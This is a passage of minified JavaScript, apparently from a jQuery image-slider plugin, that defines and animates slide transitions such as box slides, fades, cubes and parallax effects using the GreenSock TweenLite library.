center"),i){case"box":for(var y=0,T=0,z=0;z<o.slots;z++){T=0;for(var L=0;L<o.slots;L++)n.append('<div class="slot" style="position:absolute;top:'+(g+T)+"px;left:"+(u+y)+"px;width:"+o.slotw+"px;height:"+o.sloth+'px;overflow:hidden;"><div class="slotslide '+s+'" data-x="'+y+'" data-y="'+T+'" style="position:absolute;top:0px;left:0px;width:'+o.slotw+"px;height:"+o.sloth+'px;overflow:hidden;"><div style="position:absolute;top:'+(0-T)+"px;left:"+(0-y)+"px;width:"+c+"px;height:"+p+"px;background-color:"+f+";background-image:url("+h+");background-repeat:"+m+";background-size:"+v+";background-position:"+x+';"></div></div></div>'),T+=o.sloth,void 0!=l&&void 0!=d&&punchgs.TweenLite.set(n.find(".slot").last(),{rotationZ:d});y+=o.slotw}break;case"vertical":case"horizontal":if("horizontal"==i){if(!a)var w=0-o.slotw;for(var L=0;L<o.slots;L++)n.append('<div class="slot" style="position:absolute;top:'+(0+g)+"px;left:"+(u+L*o.slotw)+"px;overflow:hidden;width:"+(o.slotw+.3)+"px;height:"+p+'px"><div class="slotslide '+s+'" style="position:absolute;top:0px;left:'+w+"px;width:"+(o.slotw+.6)+"px;height:"+p+'px;overflow:hidden;"><div style="background-color:'+f+";position:absolute;top:0px;left:"+(0-L*o.slotw)+"px;width:"+c+"px;height:"+p+"px;background-image:url("+h+");background-repeat:"+m+";background-size:"+v+";background-position:"+x+';"></div></div></div>'),void 0!=l&&void 0!=d&&punchgs.TweenLite.set(n.find(".slot").last(),{rotationZ:d})}else{if(!a)var w=0-o.sloth;for(var L=0;L<o.slots+2;L++)n.append('<div class="slot" style="position:absolute;top:'+(g+L*o.sloth)+"px;left:"+u+"px;overflow:hidden;width:"+c+"px;height:"+o.sloth+'px"><div class="slotslide '+s+'" style="position:absolute;top:'+w+"px;left:0px;width:"+c+"px;height:"+o.sloth+'px;overflow:hidden;"><div style="background-color:'+f+";position:absolute;top:"+(0-L*o.sloth)+"px;left:0px;width:"+c+"px;height:"+p+"px;background-image:url("+h+");background-repeat:"+m+";background-size:"+v+";background-position:"+x+';"></div></div></div>'),void 0!=l&&void 0!=d&&punchgs.TweenLite.set(n.find(".slot").last(),{rotationZ:d})}}},i=function(t,e,o,a){function i(){jQuery.each(y,function(t,o){o[0]!=e&&o[8]!=e||(w=o[1],v=o[2],m=x),x+=1})}var n=t[0].opt,r=punchgs.Power1.easeIn,s=punchgs.Power1.easeOut,l=punchgs.Power1.easeInOut,d=punchgs.Power2.easeIn,h=punchgs.Power2.easeOut,f=punchgs.Power2.easeInOut,c=(punchgs.Power3.easeIn,punchgs.Power3.easeOut),p=punchgs.Power3.easeInOut,u=[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45],g=[16,17,18,19,20,21,22,23,24,25,27],w=0,v=1,m=0,x=0,y=(new Array,[["boxslide",0,1,10,0,"box",!1,null,0,s,s,500,6],["boxfade",1,0,10,0,"box",!1,null,1,l,l,700,5],["slotslide-horizontal",2,0,0,200,"horizontal",!0,!1,2,f,f,700,3],["slotslide-vertical",3,0,0,200,"vertical",!0,!1,3,f,f,700,3],["curtain-1",4,3,0,0,"horizontal",!0,!0,4,s,s,300,5],["curtain-2",5,3,0,0,"horizontal",!0,!0,5,s,s,300,5],["curtain-3",6,3,25,0,"horizontal",!0,!0,6,s,s,300,5],["slotzoom-horizontal",7,0,0,400,"horizontal",!0,!0,7,s,s,300,7],["slotzoom-vertical",8,0,0,0,"vertical",!0,!0,8,h,h,500,8],["slotfade-horizontal",9,0,0,1e3,"horizontal",!0,null,9,h,h,2e3,10],["slotfade-vertical",10,0,0,1e3,"vertical",!0,null,10,h,h,2e3,10],["fade",11,0,1,300,"horizontal",!0,null,11,f,f,1e3,1],["crossfade",11,1,1,300,"horizontal",!0,null,11,f,f,1e3,1],["fadethroughdark",11,2,1,300,"horizontal",!0,null,11,f,f,1e3,1],["fadethroughlight",11,3,1,300,"horizontal",!0,null,11,f,f,1e3,1],["fadethroughtransparent",11,4,1,300,"horizontal",!0,null,11,f,f,1e3,1],["slideleft",12,0,1,0,"horizontal",!0,!0,12,p,p,1e3,1],["slideup",13,0,1,0,"horizontal",!0,!0,13,p,p,1e3,1],["slidedown",14,0,1,0,"horizontal",!0,!0,14,p,p,1e3,1],["slideright",15,0,1,0,"horizontal",!0,!0,15,p,p,1e3,1],["slideoverleft",12,7,1,0,"horizontal",!0,!0,12,p,p,1e3,1],["slideoverup",13,7,1,0,"horizontal",!0,!0,13,p,p,1e3,1],["slideoverdown",14,7,1,0,"horizontal",!0,!0,14,p,p,1e3,1],["slideoverright",15,7,1,0,"horizontal",!0,!0,15,p,p,1e3,1],["slideremoveleft",12,8,1,0,"horizontal",!0,!0,12,p,p,1e3,1],["slideremoveup",13,8,1,0,"horizontal",!0,!0,13,p,p,1e3,1],["slideremovedown",14,8,1,0,"horizontal",!0,!0,14,p,p,1e3,1],["slideremoveright",15,8,1,0,"horizontal",!0,!0,15,p,p,1e3,1],["papercut",16,0,0,600,"",null,null,16,p,p,1e3,2],["3dcurtain-horizontal",17,0,20,100,"vertical",!1,!0,17,l,l,500,7],["3dcurtain-vertical",18,0,10,100,"horizontal",!1,!0,18,l,l,500,5],["cubic",19,0,20,600,"horizontal",!1,!0,19,p,p,500,1],["cube",19,0,20,600,"horizontal",!1,!0,20,p,p,500,1],["flyin",20,0,4,600,"vertical",!1,!0,21,c,p,500,1],["turnoff",21,0,1,500,"horizontal",!1,!0,22,p,p,500,1],["incube",22,0,20,200,"horizontal",!1,!0,23,f,f,500,1],["cubic-horizontal",23,0,20,500,"vertical",!1,!0,24,h,h,500,1],["cube-horizontal",23,0,20,500,"vertical",!1,!0,25,h,h,500,1],["incube-horizontal",24,0,20,500,"vertical",!1,!0,26,f,f,500,1],["turnoff-vertical",25,0,1,200,"horizontal",!1,!0,27,f,f,500,1],["fadefromright",14,1,1,0,"horizontal",!0,!0,28,f,f,1e3,1],["fadefromleft",15,1,1,0,"horizontal",!0,!0,29,f,f,1e3,1],["fadefromtop",14,1,1,0,"horizontal",!0,!0,30,f,f,1e3,1],["fadefrombottom",13,1,1,0,"horizontal",!0,!0,31,f,f,1e3,1],["fadetoleftfadefromright",12,2,1,0,"horizontal",!0,!0,32,f,f,1e3,1],["fadetorightfadefromleft",15,2,1,0,"horizontal",!0,!0,33,f,f,1e3,1],["fadetobottomfadefromtop",14,2,1,0,"horizontal",!0,!0,34,f,f,1e3,1],["fadetotopfadefrombottom",13,2,1,0,"horizontal",!0,!0,35,f,f,1e3,1],["parallaxtoright",15,3,1,0,"horizontal",!0,!0,36,f,d,1500,1],["parallaxtoleft",12,3,1,0,"horizontal",!0,!0,37,f,d,1500,1],["parallaxtotop",14,3,1,0,"horizontal",!0,!0,38,f,r,1500,1],["parallaxtobottom",13,3,1,0,"horizontal",!0,!0,39,f,r,1500,1],["scaledownfromright",12,4,1,0,"horizontal",!0,!0,40,f,d,1e3,1],["scaledownfromleft",15,4,1,0,"horizontal",!0,!0,41,f,d,1e3,1],["scaledownfromtop",14,4,1,0,"horizontal",!0,!0,42,f,d,1e3,1],["scaledownfrombottom",13,4,1,0,"horizontal",!0,!0,43,f,d,1e3,1],["zoomout",13,5,1,0,"horizontal",!0,!0,44,f,d,1e3,1],["zoomin",13,6,1,0,"horizontal",!0,!0,45,f,d,1e3,1],["slidingoverlayup",27,0,1,0,"horizontal",!0,!0,47,l,s,2e3,1],["slidingoverlaydown",28,0,1,0,"horizontal",!0,!0,48,l,s,2e3,1],["slidingoverlayright",30,0,1,0,"horizontal",!0,!0,49,l,s,2e3,1],["slidingoverlayleft",29,0,1,0,"horizontal",!0,!0,50,l,s,2e3,1],["parallaxcirclesup",31,0,1,0,"horizontal",!0,!0,51,f,r,1500,1],["parallaxcirclesdown",32,0,1,0,"horizontal",!0,!0,52,f,r,1500,1],["parallaxcirclesright",33,0,1,0,"horizontal",!0,!0,53,f,r,1500,1],["parallaxcirclesleft",34,0,1,0,"horizontal",!0,!0,54,f,r,1500,1],["notransition",26,0,1,0,"horizontal",!0,null,46,f,d,1e3,1],["parallaxright",15,3,1,0,"horizontal",!0,!0,55,f,d,1500,1],["parallaxleft",12,3,1,0,"horizontal",!0,!0,56,f,d,1500,1],["parallaxup",14,3,1,0,"horizontal",!0,!0,57,f,r,1500,1],["parallaxdown",13,3,1,0,"horizontal",!0,!0,58,f,r,1500,1]]);n.duringslidechange=!0,n.testanims=!1,1==n.testanims&&(n.nexttesttransform=void 0===n.nexttesttransform?34:n.nexttesttransform+1,n.nexttesttransform=n.nexttesttransform>70?0:n.nexttesttransform,e=y[n.nexttesttransform][0],console.log(e+"  "+n.nexttesttransform+"  "+y[n.nexttesttransform][1]+"  "+y[n.nexttesttransform][2])),jQuery.each(["parallaxcircles","slidingoverlay","slide","slideover","slideremove","parallax","parralaxto"],function(t,o){e==o+"horizontal"&&(e=1!=a?o+"left":o+"right"),e==o+"vertical"&&(e=1!=a?o+"up":o+"down")}),"random"==e&&(e=Math.round(Math.random()*y.length-1),e>y.length-1&&(e=y.length-1)),"random-static"==e&&(e=Math.round(Math.random()*u.length-1),e>u.length-1&&(e=u.length-1),e=u[e]),"random-premium"==e&&(e=Math.round(Math.random()*g.length-1),e>g.length-1&&(e=g.length-1),e=g[e]);var T=[12,13,14,15,16,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45];if(1==n.isJoomla&&void 0!=window.MooTools&&-1!=T.indexOf(e)){var z=Math.round(Math.random()*(g.length-2))+1;z>g.length-1&&(z=g.length-1),0==z&&(z=1),e=g[z]}i(),w>30&&(w=30),0>w&&(w=0);var L=new Object;return L.nexttrans=w,L.STA=y[m],L.specials=v,L},n=function(t,e){return void 0==e||jQuery.isNumeric(t)?t:void 0==t?t:t.split(",")[e]},r=function(t,e,o,r,s,l,d,h){function f(t,e,o,a,i){var n=t.find(".slot"),r=6,s=[2,1.2,.9,.7,.55,.42],d=t.width(),f=t.height();n.wrap('<div class="slot-circle-wrapper" style="overflow:hidden;position:absolute;border:1px solid #fff"></div>');for(var c=0;r>c;c++)n.parent().clone(!1).appendTo(l);t.find(".slot-circle-wrapper").each(function(t){if(r>t){var a=jQuery(this),n=a.find(".slot"),l=d>f?s[t]*d:s[t]*f,c=l,p=0+(c/2-d/2),u=0+(l/2-f/2),g=0!=t?"50%":"0",w=31==o?f/2-l/2:32==o?f/2-l/2:f/2-l/2,v=33==o?d/2-c/2:34==o?d-c:d/2-c/2,m={scale:1,transformOrigo:"50% 50%",width:c+"px",height:l+"px",top:w+"px",left:v+"px",borderRadius:g},x={scale:1,top:f/2-l/2,left:d/2-c/2,ease:i},y=31==o?u:32==o?u:u,T=33==o?p:34==o?p+d/2:p,z={width:d,height:f,autoAlpha:1,top:y+"px",position:"absolute",left:T+"px"},L={top:u+"px",left:p+"px",ease:i},b=e,D=0;h.add(punchgs.TweenLite.fromTo(a,b,m,x),D),h.add(punchgs.TweenLite.fromTo(n,b,z,L),D),h.add(punchgs.TweenLite.fromTo(a,.001,{autoAlpha:0},{autoAlpha:1}),0)}})}var c=o[0].opt,p=s.index(),u=r.index(),g=p>u?1:0;"arrow"==c.sc_indicator&&(g=c.sc_indicator_dir);var w=i(o,e,l,g),v=w.STA,m=w.specials,t=w.nexttrans;"on"==l.data("kenburns")&&(t=11);var x=r.data("nexttransid")||0,y=n(r.data("masterspeed"),x);y="default"===y?v[11]:"random"===y?Math.round(1e3*Math.random()+300):void 0!=y?parseInt(y,0):v[11],y=y>c.delay?c.delay:y,y+=v[4],c.slots=n(r.data("slotamount"),x),c.slots=void 0==c.slots||"default"==c.slots?v[12]:"random"==c.slots?Math.round(12*Math.random()+4):c.slots,c.slots=c.slots<1?"boxslide"==e?Math.round(6*Math.random()+3):"flyin"==e?Math.round(4*Math.random()+1):c.slots:c.slots,c.slots=(4==t||5==t||6==t)&&c.slots<3?3:c.slots,c.slots=0!=v[3]?Math.min(c.slots,v[3]):c.slots,c.slots=9==t?c.width/c.slots:10==t?c.height/c.slots:c.slots,c.rotate=n(r.data("rotate"),x),c.rotate=void 0==c.rotate||"default"==c.rotate?0:999==c.rotate||"random"==c.rotate?Math.round(360*Math.random()):c.rotate,c.rotate=!jQuery.support.transition||c.ie||c.ie9?0:c.rotate,11!=t&&(null!=v[7]&&a(d,c,v[7],v[5]),null!=v[6]&&a(l,c,v[6],v[5])),h.add(punchgs.TweenLite.set(l.find(".defaultvid"),{y:0,x:0,top:0,left:0,scale:1}),0),h.add(punchgs.TweenLite.set(d.find(".defaultvid"),{y:0,x:0,top:0,left:0,scale:1}),0),h.add(punchgs.TweenLite.set(l.find(".defaultvid"),{y:"+0%",x:"+0%"}),0),h.add(punchgs.TweenLite.set(d.find(".defaultvid"),{y:"+0%",x:"+0%"}),0),h.add(punchgs.TweenLite.set(l,{autoAlpha:1,y:"+0%",x:"+0%"}),0),h.add(punchgs.TweenLite.set(d,{autoAlpha:1,y:"+0%",x:"+0%"}),0),h.add(punchgs.TweenLite.set(l.parent(),{backgroundColor:"transparent"}),0),h.add(punchgs.TweenLite.set(d.parent(),{backgroundColor:"transparent"}),0);var T=n(r.data("easein"),x),z=n(r.data("easeout"),x);if(T="default"===T?v[9]||punchgs.Power2.easeInOut:T||v[9]||punchgs.Power2.easeInOut,z="default"===z?v[10]||punchgs.Power2.easeInOut:z||v[10]||punchgs.Power2.easeInOut,0==t){var L=Math.ceil(c.height/c.sloth),b=0;l.find(".slotslide").each(function(t){var e=jQuery(this);b+=1,b==L&&(b=0),h.add(punchgs.TweenLite.from(e,y/600,{opacity:0,top:0-c.sloth,left:0-c.slotw,rotation:c.rotate,force3D:"auto",ease:T}),(15*t+30*b)/1500)})}if(1==t){var D,A=0;l.find(".slotslide").each(function(t){var e=jQuery(this),o=Math.random()*y+300,a=500*Math.random()+200;o+a>D&&(D=a+a,A=t),h.add(punchgs.TweenLite.from(e,o/1e3,{autoAlpha:0,force3D:"auto",rotation:c.rotate,ease:T}),a/1e3)})}if(2==t){var j=new punchgs.TimelineLite;d.find(".slotslide").each(function(){var t=jQuery(this);j.add(punchgs.TweenLite.to(t,y/1e3,{left:c.slotw,ease:T,force3D:"auto",rotation:0-c.rotate}),0),h.add(j,0)}),l.find(".slotslide").each(function(){var t=jQuery(this);j.add(punchgs.TweenLite.from(t,y/1e3,{left:0-c.slotw,ease:T,force3D:"auto",rotation:c.rotate}),0),h.add(j,0)})}if(3==t){var j=new punchgs.TimelineLite;d.find(".slotslide").each(function(){var t=jQuery(this);j.add(punchgs.TweenLite.to(t,y/1e3,{top:c.sloth,ease:T,rotation:c.rotate,force3D:"auto",transformPerspective:600}),0),h.add(j,0)}),l.find(".slotslide").each(function(){var t=jQuery(this);j.add(punchgs.TweenLite.from(t,y/1e3,{top:0-c.sloth,rotation:c.rotate,ease:z,force3D:"auto",transformPerspective:600}),0),h.add(j,0)})}if(4==t||5==t){setTimeout(function(){d.find(".defaultimg").css({opacity:0})},100);var k=y/1e3,j=new punchgs.TimelineLite;d.find(".slotslide").each(function(e){var o=jQuery(this),a=e*k/c.slots;5==t&&(a=(c.slots-e-1)*k/c.slots/1.5),j.add(punchgs.TweenLite.to(o,3*k,{transformPerspective:600,force3D:"auto",top:0+c.height,opacity:.5,rotation:c.rotate,ease:T,delay:a}),0),h.add(j,0)}),l.find(".slotslide").each(function(e){var o=jQuery(this),a=e*k/c.slots;5==t&&(a=(c.slots-e-1)*k/c.slots/1.5),j.add(punchgs.TweenLite.from(o,3*k,{top:0-c.height,opacity:.5,rotation:c.rotate,force3D:"auto",ease:punchgs.eo,delay:a}),0),h.add(j,0)})}if(6==t){c.slots<2&&(c.slots=2),c.slots%2&&(c.slots=c.slots+1);var j=new punchgs.TimelineLite;setTimeout(function(){d.find(".defaultimg").css({opacity:0})},100),d.find(".slotslide").each(function(t){var e=jQuery(this);if(t+1<c.slots/2)var o=90*(t+2);else var o=90*(2+c.slots-t);j.add(punchgs.TweenLite.to(e,(y+o)/1e3,{top:0+c.height,opacity:1,force3D:"auto",rotation:c.rotate,ease:T}),0),h.add(j,0)}),l.find(".slotslide").each(function(t){var e=jQuery(this);if(t+1<c.slots/2)var o=90*(t+2);else var o=90*(2+c.slots-t);j.add(punchgs.TweenLite.from(e,(y+o)/1e3,{top:0-c.height,opacity:1,force3D:"auto",rotation:c.rotate,ease:z}),0),h.add(j,0)})}if(7==t){y=2*y,y>c.delay&&(y=c.delay);var j=new punchgs.TimelineLite;setTimeout(function(){d.find(".defaultimg").css({opacity:0})},100),d.find(".slotslide").each(function(){var t=jQuery(this).find("div");j.add(punchgs.TweenLite.to(t,y/1e3,{left:0-c.slotw/2+"px",top:0-c.height/2+"px",width:2*c.slotw+"px",height:2*c.height+"px",opacity:0,rotation:c.rotate,force3D:"auto",ease:T}),0),h.add(j,0)}),l.find(".slotslide").each(function(t){var e=jQuery(this).find("div");j.add(punchgs.TweenLite.fromTo(e,y/1e3,{left:0,top:0,opacity:0,transformPerspective:600},{left:0-t*c.slotw+"px",ease:z,force3D:"auto",top:"0px",width:c.width,height:c.height,opacity:1,rotation:0,delay:.1}),0),h.add(j,0)})}if(8==t){y=3*y,y>c.delay&&(y=c.delay);var j=new punchgs.TimelineLite;d.find(".slotslide").each(function(){var t=jQuery(this).find("div");j.add(punchgs.TweenLite.to(t,y/1e3,{left:0-c.width/2+"px",top:0-c.sloth/2+"px",width:2*c.width+"px",height:2*c.sloth+"px",force3D:"auto",ease:T,opacity:0,rotation:c.rotate}),0),h.add(j,0)}),l.find(".slotslide").each(function(t){var e=jQuery(this).find("div");j.add(punchgs.TweenLite.fromTo(e,y/1e3,{left:0,top:0,opacity:0,force3D:"auto"},{left:"0px",top:0-t*c.sloth+"px",width:l.find(".defaultimg").data("neww")+"px",height:l.find(".defaultimg").data("newh")+"px",opacity:1,ease:z,rotation:0}),0),h.add(j,0)})}if(9==t||10==t){var M=0;l.find(".slotslide").each(function(t){var e=jQuery(this);M++,h.add(punchgs.TweenLite.fromTo(e,y/2e3,{autoAlpha:0,force3D:"auto",transformPerspective:600},{autoAlpha:1,ease:T,delay:t*c.slots/100/2e3}),0)})}if(27==t||28==t||29==t||30==t){var P=l.find(".slot"),Q=27==t||28==t?1:2,O=27==t||29==t?"-100%":"+100%",I=27==t||29==t?"+100%":"-100%",X=27==t||29==t?"-80%":"80%",Y=27==t||29==t?"+80%":"-80%",S=27==t||29==t?"+10%":"-10%",_={overwrite:"all"},C={autoAlpha:0,zIndex:1,force3D:"auto",ease:T},V={position:"inherit",autoAlpha:0,overwrite:"all",zIndex:1},Z={autoAlpha:1,force3D:"auto",ease:z},H={overwrite:"all",zIndex:2,opacity:1,autoAlpha:1},J={autoAlpha:1,force3D:"auto",overwrite:"all",ease:T},N={overwrite:"all",zIndex:2,autoAlpha:1},R={autoAlpha:1,force3D:"auto",ease:T},q=1==Q?"y":"x";_[q]="0px",C[q]=O,V[q]=S,Z[q]="0%",H[q]=I,J[q]=O,N[q]=X,R[q]=Y,P.append('<span style="background-color:rgba(0,0,0,0.6);width:100%;height:100%;position:absolute;top:0px;left:0px;display:block;z-index:2"></span>'),h.add(punchgs.TweenLite.fromTo(d,y/1e3,_,C),0),h.add(punchgs.TweenLite.fromTo(l.find(".defaultimg"),y/2e3,V,Z),y/2e3),h.add(punchgs.TweenLite.fromTo(P,y/1e3,H,J),0),h.add(punchgs.TweenLite.fromTo(P.find(".slotslide div"),y/1e3,N,R),0)}if(31==t||32==t||33==t||34==t){y=6e3,T=punchgs.Power3.easeInOut;var B=y/1e3;mas=B-B/5,_nt=t,fy=31==_nt?"+100%":32==_nt?"-100%":"0%",fx=33==_nt?"+100%":34==_nt?"-100%":"0%",ty=31==_nt?"-100%":32==_nt?"+100%":"0%",tx=33==_nt?"-100%":34==_nt?"+100%":"0%",h.add(punchgs.TweenLite.fromTo(d,B-.2*B,{y:0,x:0},{y:ty,x:tx,ease:z}),.2*B),h.add(punchgs.TweenLite.fromTo(l,B,{y:fy,x:fx},{y:"0%",x:"0%",ease:T}),0),l.find(".slot").remove(),l.find(".defaultimg").clone().appendTo(l).addClass("slot"),f(l,B,_nt,"in",T)}if(11==t){m>4&&(m=0);var M=0,E=2==m?"#000000":3==m?"#ffffff":"transparent";switch(m){case 0:h.add(punchgs.TweenLite.fromTo(l,y/1e3,{autoAlpha:0},{autoAlpha:1,force3D:"auto",ease:T}),0);break;case 1:h.add(punchgs.TweenLite.fromTo(l,y/1e3,{autoAlpha:0},{autoAlpha:1,force3D:"auto",ease:T}),0),h.add(punchgs.TweenLite.fromTo(d,y/1e3,{autoAlpha:1},{autoAlpha:0,force3D:"auto",ease:T}),0);break;case 2:case 3:case 4:h.add(punchgs.TweenLite.set(d.parent(),{backgroundColor:E,force3D:"auto"}),0),h.add(punchgs.TweenLite.set(l.parent(),{backgroundColor:"transparent",force3D:"auto"}),0),h.add(punchgs.TweenLite.to(d,y/2e3,{autoAlpha:0,force3D:"auto",ease:T}),0),h.add(punchgs.TweenLite.fromTo(l,y/2e3,{autoAlpha:0},{autoAlpha:1,force3D:"auto",ease:T}),y/2e3)}h.add(punchgs.TweenLite.set(l.find(".defaultimg"),{autoAlpha:1}),0),h.add(punchgs.TweenLite.set(d.find("defaultimg"),{autoAlpha:1}),0)}if(26==t){var M=0;y=0,h.add(punchgs.TweenLite.fromTo(l,y/1e3,{autoAlpha:0},{autoAlpha:1,force3D:"auto",ease:T}),0),h.add(punchgs.TweenLite.to(d,y/1e3,{autoAlpha:0,force3D:"auto",ease:T}),0),h.add(punchgs.TweenLite.set(l.find(".defaultimg"),{autoAlpha:1}),0),h.add(punchgs.TweenLite.set(d.find("defaultimg"),{autoAlpha:1}),0)}if(12==t||13==t||14==t||15==t){y=y,y>c.delay&&(y=c.delay),setTimeout(function(){punchgs.TweenLite.set(d.find(".defaultimg"),{autoAlpha:0})},100);var F=c.width,G=c.height,K=l.find(".slotslide, .defaultvid"),U=0,W=0,$=1,tt=1,et=1,ot=y/1e3,at=ot;"fullwidth"!=c.sliderLayout&&"fullscreen"!=c.sliderLayout||(F=K.width(),G=K.height()),12==t?U=F:15==t?U=0-F:13==t?W=G:14==t&&(W=0-G),1==m&&($=0),2==m&&($=0),3==m&&(ot=y/1300),4!=m&&5!=m||(tt=.6),6==m&&(tt=1.4),5!=m&&6!=m||(et=1.4,$=0,F=0,G=0,U=0,W=0),6==m&&(et=.6),7==m&&(F=0,G=0);var it=l.find(".slotslide"),nt=d.find(".slotslide, .defaultvid");if(h.add(punchgs.TweenLite.set(s,{zIndex:15}),0),h.add(punchgs.TweenLite.set(r,{zIndex:20}),0),8==m?(h.add(punchgs.TweenLite.set(s,{zIndex:20}),0),h.add(punchgs.TweenLite.set(r,{zIndex:15}),0),h.add(punchgs.TweenLite.set(it,{left:0,top:0,scale:1,opacity:1,rotation:0,ease:T,force3D:"auto"}),0)):h.add(punchgs.TweenLite.from(it,ot,{left:U,top:W,scale:et,opacity:$,rotation:c.rotate,ease:T,force3D:"auto"}),0),4!=m&&5!=m||(F=0,G=0),1!=m)switch(t){case 12:h.add(punchgs.TweenLite.to(nt,at,{left:0-F+"px",force3D:"auto",scale:tt,opacity:$,rotation:c.rotate,ease:z}),0);break;case 15:h.add(punchgs.TweenLite.to(nt,at,{left:F+"px",force3D:"auto",scale:tt,opacity:$,rotation:c.rotate,ease:z}),0);break;case 13:h.add(punchgs.TweenLite.to(nt,at,{top:0-G+"px",force3D:"auto",scale:tt,opacity:$,rotation:c.rotate,ease:z}),0);break;case 14:h.add(punchgs.TweenLite.to(nt,at,{top:G+"px",force3D:"auto",scale:tt,opacity:$,rotation:c.rotate,ease:z}),0)}}if(16==t){var j=new punchgs.TimelineLite;h.add(punchgs.TweenLite.set(s,{position:"absolute","z-index":20}),0),h.add(punchgs.TweenLite.set(r,{position:"absolute","z-index":15}),0),s.wrapInner('<div class="tp-half-one" style="position:relative; width:100%;height:100%"></div>'),s.find(".tp-half-one").clone(!0).appendTo(s).addClass("tp-half-two"),s.find(".tp-half-two").removeClass("tp-half-one");var F=c.width,G=c.height;"on"==c.autoHeight&&(G=o.height()),s.find(".tp-half-one .defaultimg").wrap('<div class="tp-papercut" style="width:'+F+"px;height:"+G+'px;"></div>'),s.find(".tp-half-two .defaultimg").wrap('<div class="tp-papercut" style="width:'+F+"px;height:"+G+'px;"></div>'),s.find(".tp-half-two .defaultimg").css({position:"absolute",top:"-50%"}),s.find(".tp-half-two .tp-caption").wrapAll('<div style="position:absolute;top:-50%;left:0px;"></div>'),h.add(punchgs.TweenLite.set(s.find(".tp-half-two"),{width:F,height:G,overflow:"hidden",zIndex:15,position:"absolute",top:G/2,left:"0px",transformPerspective:600,transformOrigin:"center bottom"}),0),h.add(punchgs.TweenLite.set(s.find(".tp-half-one"),{width:F,height:G/2,overflow:"visible",zIndex:10,position:"absolute",top:"0px",left:"0px",transformPerspective:600,transformOrigin:"center top"}),0);var rt=(s.find(".defaultimg"),Math.round(20*Math.random()-10)),st=Math.round(20*Math.random()-10),lt=Math.round(20*Math.random()-10),dt=.4*Math.random()-.2,ht=.4*Math.random()-.2,ft=1*Math.random()+1,ct=1*Math.random()+1,pt=.3*Math.random()+.3;h.add(punchgs.TweenLite.set(s.find(".tp-half-one"),{overflow:"hidden"}),0),h.add(punchgs.TweenLite.fromTo(s.find(".tp-half-one"),y/800,{width:F,height:G/2,position:"absolute",top:"0px",left:"0px",force3D:"auto",transformOrigin:"center top"},{scale:ft,rotation:rt,y:0-G-G/4,autoAlpha:0,ease:T}),0),h.add(punchgs.TweenLite.fromTo(s.find(".tp-half-two"),y/800,{width:F,height:G,overflow:"hidden",position:"absolute",top:G/2,left:"0px",force3D:"auto",transformOrigin:"center bottom"},{scale:ct,rotation:st,y:G+G/4,ease:T,autoAlpha:0,onComplete:function(){punchgs.TweenLite.set(s,{position:"absolute","z-index":15}),punchgs.TweenLite.set(r,{position:"absolute","z-index":20}),s.find(".tp-half-one").length>0&&(s.find(".tp-half-one .defaultimg").unwrap(),s.find(".tp-half-one .slotholder").unwrap()),s.find(".tp-half-two").remove()}}),0),j.add(punchgs.TweenLite.set(l.find(".defaultimg"),{autoAlpha:1}),0),null!=s.html()&&h.add(punchgs.TweenLite.fromTo(r,(y-200)/1e3,{scale:pt,x:c.width/4*dt,y:G/4*ht,rotation:lt,force3D:"auto",transformOrigin:"center center",ease:z},{autoAlpha:1,scale:1,x:0,y:0,rotation:0}),0),h.add(j,0)}if(17==t&&l.find(".slotslide").each(function(t){var e=jQuery(this);h.add(punchgs.TweenLite.fromTo(e,y/800,{opacity:0,rotationY:0,scale:.9,rotationX:-110,force3D:"auto",transformPerspective:600,transformOrigin:"center center"},{opacity:1,top:0,left:0,scale:1,rotation:0,rotationX:0,force3D:"auto",rotationY:0,ease:T,delay:.06*t}),0)}),18==t&&l.find(".slotslide").each(function(t){var e=jQuery(this);h.add(punchgs.TweenLite.fromTo(e,y/500,{autoAlpha:0,rotationY:110,scale:.9,rotationX:10,force3D:"auto",transformPerspective:600,transformOrigin:"center center"},{autoAlpha:1,top:0,left:0,scale:1,rotation:0,rotationX:0,force3D:"auto",rotationY:0,ease:T,delay:.06*t}),0)}),19==t||22==t){var j=new punchgs.TimelineLite;h.add(punchgs.TweenLite.set(s,{zIndex:20}),0),h.add(punchgs.TweenLite.set(r,{zIndex:20}),0),setTimeout(function(){d.find(".defaultimg").css({opacity:0})},100);var ut=90,$=1,gt="center center ";1==g&&(ut=-90),19==t?(gt=gt+"-"+c.height/2,$=0):gt+=c.height/2,punchgs.TweenLite.set(o,{transformStyle:"flat",backfaceVisibility:"hidden",transformPerspective:600}),l.find(".slotslide").each(function(t){var e=jQuery(this);j.add(punchgs.TweenLite.fromTo(e,y/1e3,{transformStyle:"flat",backfaceVisibility:"hidden",left:0,rotationY:c.rotate,z:10,top:0,scale:1,force3D:"auto",transformPerspective:600,transformOrigin:gt,rotationX:ut},{left:0,rotationY:0,top:0,z:0,scale:1,force3D:"auto",rotationX:0,delay:50*t/1e3,ease:T}),0),j.add(punchgs.TweenLite.to(e,.1,{autoAlpha:1,delay:50*t/1e3}),0),h.add(j)}),d.find(".slotslide").each(function(t){var e=jQuery(this),o=-90;1==g&&(o=90),j.add(punchgs.TweenLite.fromTo(e,y/1e3,{transformStyle:"flat",backfaceVisibility:"hidden",autoAlpha:1,rotationY:0,top:0,z:0,scale:1,force3D:"auto",transformPerspective:600,transformOrigin:gt,rotationX:0},{autoAlpha:1,rotationY:c.rotate,top:0,z:10,scale:1,rotationX:o,delay:50*t/1e3,force3D:"auto",ease:z}),0),h.add(j)}),h.add(punchgs.TweenLite.set(s,{zIndex:18}),0)}if(20==t){if(setTimeout(function(){d.find(".defaultimg").css({opacity:0})},100),1==g)var wt=-c.width,ut=80,gt="20% 70% -"+c.height/2;else var wt=c.width,ut=-80,gt="80% 70% -"+c.height/2;l.find(".slotslide").each(function(t){var e=jQuery(this),o=50*t/1e3;h.add(punchgs.TweenLite.fromTo(e,y/1e3,{left:wt,rotationX:40,z:-600,opacity:$,top:0,scale:1,force3D:"auto",transformPerspective:600,transformOrigin:gt,transformStyle:"flat",rotationY:ut},{left:0,rotationX:0,opacity:1,top:0,z:0,scale:1,rotationY:0,delay:o,ease:T}),0)}),d.find(".slotslide").each(function(t){var e=jQuery(this),o=50*t/1e3;if(o=t>0?o+y/9e3:0,1!=g)var a=-c.width/2,i=30,n="20% 70% -"+c.height/2;else var a=c.width/2,i=-30,n="80% 70% 